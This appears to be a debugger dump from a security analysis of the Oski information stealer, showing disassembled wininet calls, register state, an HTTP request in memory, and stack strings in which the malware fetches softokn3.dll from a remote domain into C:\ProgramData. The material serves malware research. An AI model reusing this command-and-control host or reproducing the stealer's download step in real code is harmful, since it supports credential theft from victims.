 00406BE2 . 006A 00 add byte ptr ds:[edx],ch
00406BE5 . 53 push ebx
00406BE6 . FF15 30324200 call dword ptr ds:[0x423230] wininet.HttpSendRequestA
00406BEC ? 85C0 test eax,eax
00406BEE . 0F84 9A000000 je Oski_Ste.00406C8E
00406BF4 ? 6A 00 push 0x0
00406BF6 ? 8D95 54FEFFFF lea edx,dword ptr ss:[ebp-0x1AC]
00406BFC ? 52 push edx
00406BFD ? 8D85 B8FEFFFF lea eax,dword ptr ss:[ebp-0x148]
00406C03 ? 50 push eax
00406C04 ? 6A 2E push 0x2E
00406C06 . 53 push ebx
00406C07 > C785 54FEFFFF mov dword ptr ss:[ebp-0x1AC],0x104
00406C11 ? FF15 4C324200 call dword ptr ds:[0x42324C] wininet.HttpQueryInfoA
00406C17 ? 85C0 test eax,eax
00406C19 ? 74 60 je short Oski_Ste.00406C7B
00406C1B ? 53 push ebx
eax=00000000
寄存器 (MMX)
ECX 0012C5C0
EDX 00000000
EBX 00CC000C
ESP 0012C614
EBP 0012C7DC
ESI 0012C678
EDI 0012C7F4
EIP 00406BEC Oski_Ste.00406BEC
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr 00002EFF
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
MM0 0000 0066 0066 0066
地址 HEX 数据 ASCII
003B7708 C4 00 30 00 C8 BC 3A 00 66 74 6F 6B 6E 33 2E 64 ?0.燃:.ftokn3.d
003B7718 6C 6C 20 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 ll HTTP/1.1..Acc
003B7728 65 70 74 3A 20 74 65 78 74 2F 68 74 6D 6C 2C 20 ept: text/html,
003B7738 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 6D 6C 3B application/xml;
003B7748 71 3D 30 2E 39 2C 20 61 70 70 6C 69 63 61 74 69 q=0.9, applicati
003B7758 6F 6E 2F 78 68 74 6D 6C 2B 78 6D 6C 2C 20 69 6D on/xhtml+xml, im
003B7768 61 67 65 2F 70 6E 67 2C 20 69 6D 61 67 65 2F 6A age/png, image/j
003B7778 70 65 67 2C 20 69 6D 61 67 65 2F 67 69 66 2C 20 peg, image/gif,
003B7788 69 6D 61 67 65 2F 78 2D 78 62 69 74 6D 61 70 2C image/x-xbitmap,
003B7798 20 2A 2F 2A 3B 71 3D 30 2E 31 0D 0A 41 63 63 65 */*;q=0.1..Acce
003B77A8 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 72 75 2D pt-Language: ru-
003B77B8 52 55 2C 72 75 3B 71 3D 30 2E 39 2C 65 6E 3B 71 RU,ru;q=0.9,en;q
003B77C8 3D 30 2E 38 0D 0A 41 63 63 65 70 74 2D 43 68 61 =0.8..Accept-Cha
0012C614 C58980D5
0012C618 0012D718 ASCII "petordementyev.pw/softokn3.dll"
0012C61C 00000000
0012C620 003896C8 ASCII "C:\ProgramData\softokn3.dll"
0012C624 00000001
0012C628 00CC0008
0012C62C 00CC0004
0012C630 0012C804 ASCII "1BEF0A57BE110FD467A"
0012C634 0012C7F4
0012C638 00CC000C
0012C63C 023C012F 返回到
0012C640 023C12A8 ASCII
0012C644 00306D18
0012C648 00000003
安全分析与研究